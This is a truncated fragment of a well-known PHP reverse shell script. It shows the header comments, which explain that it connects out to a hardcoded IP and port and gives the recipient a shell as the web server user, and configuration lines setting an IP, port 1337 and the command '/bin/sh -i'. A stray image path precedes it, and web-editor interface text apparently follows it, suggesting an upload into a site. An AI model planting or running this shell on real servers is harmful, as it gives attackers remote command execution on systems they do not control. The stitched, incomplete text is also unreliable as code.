 // me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.7.139';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File